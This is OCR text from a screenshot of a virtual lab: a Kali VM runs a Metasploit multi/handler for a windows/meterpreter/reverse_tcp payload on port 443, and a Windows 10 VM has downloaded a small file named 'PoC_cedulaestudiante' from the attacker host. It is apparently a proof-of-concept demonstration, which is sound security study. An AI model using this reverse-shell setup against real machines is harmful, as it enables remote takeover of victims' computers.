 kali-linux-2023.4-virtualbox-amd64 (Kali_23.04-v.1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 22:29
root@kali: /home/kali
File Actions Edit View Help
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
LHOST 10.0.2.5 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.5:443
CTRL DERECHA
Win 10 (Win10-v.1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Directory listing for /Desktop/
No seguro | 10.0.2.5/Desktop/
Descargas
Administrar Descargas
Archivo Inicio Compartir Vista Herramientas de aplicación
« Disco local (C:) > Usuarios > lewis > Descargas
Buscar en Descargas
Nombre Fecha de modificación Tipo Tamaño
Acceso rápido
Hoy (1)
Escritorio
PoC_cedulaestudiante (1) 10/03/2024 9:28 p. m. Aplicación 1 KB
Descargas
Documentos
Imágenes
Música
Videos
OneDrive
Este equipo
Red
1 elemento 1 elemento seleccionado 510 bytes
Vista de tareas
Buscar
28°C ESP 9:29 p.
CTRL DERECHA
1
ESP
LAA
9:29 p. m.
10/03/2024
PRE